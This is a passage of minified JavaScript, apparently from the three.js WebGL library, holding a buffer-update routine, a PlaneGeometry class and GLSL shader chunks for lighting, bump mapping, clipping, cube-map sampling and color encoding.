							}(t, i)) : o.version < t.version && (function(t, r, i) {
								var a = r.array,
									o = r.updateRange;
								e.bindBuffer(i, t), -1 === o.count ? e
									.bufferSubData(i, 0, a) : (n ? e
										.bufferSubData(i, o.offset * a
											.BYTES_PER_ELEMENT, a, o.offset, o
											.count) : e.bufferSubData(i, o
											.offset * a.BYTES_PER_ELEMENT, a
											.subarray(o.offset, o.offset + o
												.count)), o.count = -1)
							}(o.buffer, t, i), o.version = t.version)
						}
					}
				}
			}
			var Tr = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 1,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1;
						(0, g.default)(this, n), (e = t.call(this)).type = "PlaneGeometry",
							e.parameters = {
								width: r,
								height: i,
								widthSegments: a,
								heightSegments: o
							};
						for (var s = r / 2, l = i / 2, u = Math.floor(a), c = Math.floor(o),
								h = u + 1, d = c + 1, f = r / u, p = i / c, v = [], m = [],
								y = [], x = [], _ = 0; _ < d; _++)
							for (var b = _ * p - l, w = 0; w < h; w++) {
								var M = w * f - s;
								m.push(M, -b, 0), y.push(0, 0, 1), x.push(w / u), x.push(1 -
									_ / c)
							}
						for (var S = 0; S < c; S++)
							for (var T = 0; T < u; T++) {
								var E = T + h * S,
									A = T + h * (S + 1),
									L = T + 1 + h * (S + 1),
									k = T + 1 + h * S;
								v.push(E, A, k), v.push(A, L, k)
							}
						return e.setIndex(v), e.setAttribute("position", new Cn(m, 3)), e
							.setAttribute("normal", new Cn(y, 3)), e.setAttribute("uv",
								new Cn(x, 2)), e
					}
					return n
				}(Vn),
				Er = {
					alphamap_fragment: "#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif",
					alphamap_pars_fragment: "#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",
					alphatest_fragment: "#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif",
					aomap_fragment: "#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n\t#endif\n#endif",
					aomap_pars_fragment: "#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",
					begin_vertex: "vec3 transformed = vec3( position );",
					beginnormal_vertex: "vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",
					bsdfs: "vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n#else\n\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\n\t\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n#endif\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\n\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\n\treturn Fr * fresnel + F0;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\treturn 1.0 / ( gl * gv );\n}\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\n\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\treturn specularColor * brdf.x + brdf.y;\n}\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\tvec3 FssEss = F * brdf.x + brdf.y;\n\tfloat Ess = brdf.x + brdf.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie(float roughness, float NoH) {\n\tfloat invAlpha = 1.0 / roughness;\n\tfloat cos2h = NoH * NoH;\n\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\n}\nfloat V_Neubelt(float NoV, float NoL) {\n\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\n}\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\n\tvec3 N = geometry.normal;\n\tvec3 V = geometry.viewDir;\n\tvec3 H = normalize( V + L );\n\tfloat dotNH = saturate( dot( N, H ) );\n\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\n}\n#endif",
					bumpmap_pars_fragment: "#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\n\t\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",
					clipping_planes_fragment: "#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\tplane = clippingPlanes[ i ];\n\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t}\n\t#pragma unroll_loop_end\n\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\tbool clipped = true;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\tif ( clipped ) discard;\n\t#endif\n#endif",
					clipping_planes_pars_fragment: "#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",
					clipping_planes_pars_vertex: "#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",
					clipping_planes_vertex: "#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",
					color_fragment: "#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",
					color_pars_fragment: "#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",
					color_pars_vertex: "#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\n\tvarying vec3 vColor;\n#endif",
					color_vertex: "#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif",
					common: "#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract(sin(sn) * c);\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n#ifdef CLEARCOAT\n\tvec3 clearcoatNormal;\n#endif\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat linearToRelativeLuminance( const in vec3 color ) {\n\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\n\treturn dot( weights, color.rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}",
					cube_uv_reflection_fragment: "#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_maxMipLevel 8.0\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_maxTileSize 256.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\tfloat texelSize = 1.0 / ( 3.0 * cubeUV_maxTileSize );\n\t\tvec2 uv = getUV( direction, face ) * ( faceSize - 1.0 );\n\t\tvec2 f = fract( uv );\n\t\tuv += 0.5 - f;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tif ( mipInt < cubeUV_maxMipLevel ) {\n\t\t\tuv.y += 2.0 * cubeUV_maxTileSize;\n\t\t}\n\t\tuv.y += filterInt * 2.0 * cubeUV_minTileSize;\n\t\tuv.x += 3.0 * max( 0.0, cubeUV_maxTileSize - 2.0 * faceSize );\n\t\tuv *= texelSize;\n\t\tvec3 tl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.x += texelSize;\n\t\tvec3 tr = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.y += texelSize;\n\t\tvec3 br = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tuv.x -= texelSize;\n\t\tvec3 bl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\n\t\tvec3 tm = mix( tl, tr, f.x );\n\t\tvec3 bm = mix( bl, br, f.x );\n\t\treturn mix( tm, bm, f.y );\n\t}\n\t#define r0 1.0\n\t#define v0 0.339\n\t#define m0 - 2.0\n\t#define r1 0.8\n\t#define v1 0.276\n\t#define m1 - 1.0\n\t#define r4 0.4\n\t#define v4 0.046\n\t#define m4 2.0\n\t#define r5 0.305\n\t#define v5 0.016\n\t#define m5 3.0\n\t#define r6 0.21\n\t#define v6 0.0038\n\t#define m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= r1 ) {\n\t\t\tmip = ( r0 - roughness ) * ( m1 - m0 ) / ( r0 - r1 ) + m0;\n\t\t} else if ( roughness >= r4 ) {\n\t\t\tmip = ( r1 - roughness ) * ( m4 - m1 ) / ( r1 - r4 ) + m1;\n\t\t} else if ( roughness >= r5 ) {\n\t\t\tmip = ( r4 - roughness ) * ( m5 - m4 ) / ( r4 - r5 ) + m4;\n\t\t} else if ( roughness >= r6 ) {\n\t\t\tmip = ( r5 - roughness ) * ( m6 - m5 ) / ( r5 - r6 ) + m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), m0, cubeUV_maxMipLevel );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",
					defaultnormal_vertex: "vec3 transformedNormal = objectNormal;\n#ifdef USE_INSTANCING\n\tmat3 m = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( m[ 0 ], m[ 0 ] ), dot( m[ 1 ], m[ 1 ] ), dot( m[ 2 ], m[ 2 ] ) );\n\ttransformedNormal = m * transformedNormal;\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",
					displacementmap_pars_vertex: "#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",
					displacementmap_vertex: "#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\n#endif",
					emissivemap_fragment: "#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",
					emissivemap_pars_fragment: "#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",
					encodings_fragment: "gl_FragColor = linearToOutputTexel( gl_FragColor );",
					encodings_pars_fragment: "\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n\tfloat maxComponent = max( max( value.r, value.g ), value.b );\n\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\n\tM = ceil( M * 255.0 ) / 255.0;\n\treturn vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat D = max( maxRange / maxRGB, 1.0 );\n\tD = clamp( floor( D ) / 255.0, 0.0, 1.0 );\n\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value ) {\n\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\n\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\n\tvec4 vResult;\n\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n\tvResult.w = fract( Le );\n\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\n\treturn vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n\tfloat Le = value.z * 255.0 + value.w;\n\tvec3 Xp_Y_XYZp;\n\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\n\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\n\treturn vec4( max( vRGB, 0.0 ), 1.0 );\n}",
